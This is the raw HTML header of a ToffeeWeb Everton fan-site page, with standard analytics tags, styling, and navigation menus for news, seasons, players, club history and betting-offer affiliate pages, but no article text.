<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Comments Feed" href="https://www.toffeeweb.com/comments/feed/" />
<link rel="https://api.w.org/" href="https://www.toffeeweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toffeeweb.com/wp-json/wp/v2/posts/3735928559" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C11F2T6M7K');
		</script>

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54HDGR4Q');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style type="text/css">
                :root {
                                                                                                --primary-light-color: #FFFFFF;
                                                                                                                        --primary-dark-color: #002f5e;
                                                                                                                        --highlight-primary-light-color: #47E1B3;
                                                                                                                        --secondary-light-color: #FFFFFF;
                                                                                                                        --secondary-dark-color: #7a7a7a;
                                                                                                                        --third-dark-color: #222222;
                                                                                                                        --copied-color: #35c200;
                                                                                                                        --code-color: #f6a605;
                                                                                                                        --bonus-color: #f73757;
                                                                                                                        --cta-background-color: #47e1b3;
                                                                                                                        --cta-text-color: #002f5e;
                                                                                                                        --info-background-color: #f2f2f2;
                                                                                                                        --info-website-link-color: #338AEF;
                                                                                                                        --view-more-link-color: #338AEF;
                                                                                                                        --separator-color: #d9d9d9;
                                                            }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                                                                                                                                                                                                                                                                                                            }
                </style>
                            <style type="text/css">
                :root {
                                                                                                                                                                                                                                                                                                        }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                        --mvp-accumulator-color: ;
                        --mvp-accumulator-main-cta-color: ;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --pos-0-border-color: #bbb;
                        --pos-0-header-color: #f2f2f2;
                        --pos-0-cta-color: black;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --data-table-border-color: #bbb;
                        --data-table-header-color: #f2f2f2;
                        --data-table-cta-color: black;
                    }
                </style>
                <link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2025/12/android-chrome-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2025/12/android-chrome-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toffeeweb.com/wp-content/uploads/2025/12/android-chrome-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.toffeeweb.com/wp-content/uploads/2025/12/android-chrome-512x512-1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			h3 { font-size: 18px; }		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-3735928559 single-format-standard wp-theme-toffeeweb cookies-not-set trk-url-https://www.toffeeweb.com/season/19-20/rumour-mill trk-domain-https://www.toffeeweb.com trk-page- legacy-page">
        
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54HDGR4Q" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div class="wp-block-group banner-compliance">
            <div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
                <p>18+</p>
                <p>|</p>
                <p><a href="https://www.gambleaware.org/" target="_blank" rel="nofollow">Please gamble responsibily</a></p>
                <p>|</p>
                <p>commercial content</p>
                <p>|</p>
                <details class="banner-compliance__details wp-block-details is-layout-flow wp-block-details-is-layout-flow">
                    <summary>advertising principles</summary>
                    <p>ToffeeWeb’s content may include affiliate links, which means we could earn a commission if you choose to register or make a purchase through one of our featured partners. This compensation does not influence our editorial integrity; all recommendations are made independently. However, it may impact the positioning and visibility of certain operators within our articles.</p>
                </details>
            </div>
        </div>
        <header class="header background-gradient">
            <div class="u-container">
                <div class="header__inner">
                    <div class="header__inner__start">
                        <div class="header__burger-icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <a href="https://www.toffeeweb.com" class="header__logo">
                            <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg" alt="ToffeeWeb">
                        </a>
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/news/" class="menu__link">News</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/news/links.php" class="menu__link">Everton New Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/news/links.php/" class="menu__link">Comprehensive list</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/rss/intro.php/" class="menu__link">RSS Feeds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/newsfeed/?name=Everton" class="menu__link">NewsNow Trawl</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/rumour-mill/" class="menu__link">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/news/media.php" class="menu__link">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/video/index.php?category=news" class="menu__link">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/comment/" class="menu__link">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/comment/" class="menu__link">Articles</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/editorial/" class="menu__link">Columnists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/25-26/comment/fanscomment/" class="menu__link">Fan Articles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/talkingpoints/" class="menu__link">Talking Points</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/memories/" class="menu__link">Memories &#038; Nostalgia</a></li>
	</ul>
	</div>
</li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/season/" class="menu__link">Season</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/" class="menu__link">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/reports/" class="menu__link">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/reports/" class="menu__link">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/premtable.php" class="menu__link">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/first-team.php" class="menu__link">First Team</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Appearances</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/goalscorers.php/" class="menu__link">Goalscorers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/disciplinary.php/" class="menu__link">Disciplinary Record</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/" class="menu__link">Past Seasons</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/" class="menu__link">2024-25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/23-24/" class="menu__link">2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/22-23/" class="menu__link">2022-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/21-22/" class="menu__link">2021-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/20-21/" class="menu__link">2020-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/19-20/" class="menu__link">2019-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/18-19/" class="menu__link">2018-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/17-18/" class="menu__link">2017-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/16-17/" class="menu__link">2016-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/15-16/" class="menu__link">2015-16</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/14-15/" class="menu__link">2014-15</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/13-14/" class="menu__link">2013-14</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/12-13/" class="menu__link">2012-13</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/11-12/" class="menu__link">2011-12</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/10-11/" class="menu__link">2010-11</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/09-10/" class="menu__link">2009-10</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">25-26 News</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/players/" class="menu__link">Players</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/squad.php" class="menu__link">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/transfers.php" class="menu__link">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/past/" class="menu__link">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/legends/" class="menu__link">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/players/goalscorers.php" class="menu__link">Top Goalscorers</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/club/" class="menu__link">Club</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/concise/index.php/" class="menu__link">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/honours.php/" class="menu__link">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/pages/" class="menu__link">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/folklore/" class="menu__link">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/general.php" class="menu__link">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/business/" class="menu__link">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/goodison/" class="menu__link">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/bramley-moore/" class="menu__link">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/books/" class="menu__link">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/" class="menu__link">Everton Stuff</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/fans/" class="menu__link">Fans</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/" class="menu__link">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/fanzines.php" class="menu__link">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/fans/online/links/links.php" class="menu__link">Web Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#complete" class="menu__link">Everton Websites</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#blogs" class="menu__link">Everton Blogs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#webboards" class="menu__link">Boards &#038; Chat Rooms</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/celebrities.php" class="menu__link">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/in-verse/" class="menu__link">Songs / In Verse</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/site/" class="menu__link">Site</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/about.php" class="menu__link">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/general/" class="menu__link">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/members/" class="menu__link">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/contact/" class="menu__link">Submit an article</a></li>
</ul>
</div>
</li>
</ul>                    </div>
                    <div class="header__inner__end">
                        <ul id="menu-betting-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="http://Articles" class="menu__link">Betting &#038; Bonus</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/index.php?category=betting" class="menu__link">Betting</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Offers</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Best British Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/new-betting-sites/" class="menu__link">New Betting Sites UK</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-betting-apps-uk/" class="menu__link">UK&#8217;s Best Betting Apps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="menu__link">Best Free Bets Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="menu__link">Best £5 Deposit Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-5-get-20-offers/" class="menu__link">Bet £5 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-20-offers/" class="menu__link">Bet £10 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-30-offers/" class="menu__link">Bet £10 Get £30 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-40-offers/" class="menu__link">Bet £10 Get £40 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-50-offers/" class="menu__link">Bet £10 Get £50 Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Football Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="menu__link">Best Football Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-english-premier-league-betting-sites/" class="menu__link">Premier League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/europa-league-betting-sites-and-offers/" class="menu__link">Europa League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/conference-league-betting-offers/" class="menu__link">Conference League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/champions-league-betting-offers/" class="menu__link">Champions League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/championship-free-bets/" class="menu__link">Championship Sites &#038; Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Betting Guides</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/glossary-betting-terms/" class="menu__link">Betting Glossary</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/types-of-bets-explained/" class="menu__link">Types of Bets Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/arbitrage-betting-guide/" class="menu__link">Arbitrage Betting Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/value-betting-explained/" class="menu__link">Value Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bankroll-management/" class="menu__link">Bankroll Management Betting</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bookmaker-vs-betting-exchange/" class="menu__link">Bookmaker vs Betting Exchange</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/cash-out-and-bet-builder-explained/" class="menu__link">Cash Out and Bet Builder</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/in-play-betting-explained/" class="menu__link">In-Play Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-to-place-a-bet-online/" class="menu__link">How to Place a Bet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-betting-odds-work/" class="menu__link">Betting Odds Explained</a></li>
		</ul>
		</div>
</li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="menu__link">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="menu__link">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="menu__link">TalkSPORT Bet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/pricedup-sign-up-offer/" class="menu__link">PricedUp Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/midnite-sign-up-offer/" class="menu__link">Midnite Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betano-sign-up-offer/" class="menu__link">Betano Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/matchbook-bonus-code/" class="menu__link">Matchbook Bonus Code BB**</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/quinnbet-sign-up-offer/" class="menu__link">QuinnBet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/highbet-sign-up-offer/" class="menu__link">Highbet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/william-hill-promo-code/" class="menu__link">William Hill Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/ladbrokes-bonus-code/" class="menu__link">Ladbrokes Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfred-promo-code/" class="menu__link">Betfred Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/paddy-power-sign-up-offer/" class="menu__link">Paddy Power Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/unibet-sign-up-offer/" class="menu__link">Unibet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betvictor-bonus-code/" class="menu__link">Betvictor Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="menu__link">Sky Bet New Customer Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/coral-bonus-code/" class="menu__link">Coral Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfair-sign-up-offer/" class="menu__link">Betfair Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/double-bubble-bingo-promo-code/" class="menu__link">Double Bubble Bingo Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sbk-sign-up-offer/" class="menu__link">SBK Sign Up Offer</a></li>
</ul>
</div>
</li>
</ul>                        <div class="actions">
                            <a href="#" class="actions__search" aria-label="Search">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg" alt="Search">
                            </a>
                            <a href="https://www.toffeeweb.com/members/login.php" class="actions__user" aria-label="User">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg" alt="User">
                            </a>
                        </div>
                        <div class="header__search">
                            <form action="https://www.toffeeweb.com/" method="get">
                                <input class="header__search__input" type="text" name="s" placeholder="Search" value="">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="burger">
                <div class="u-container">
                    <ul id="menu-burger-menu-desktop" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="http://season/25-26/archive/" class="menu__link">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/" class="menu__link">Season</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/players/" class="menu__link">Players</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/club/" class="menu__link">Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/25-26/comment/" class="menu__link">Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/fans/" class="menu__link">Fans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/site/" class="menu__link">Site</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Sites</a></li>
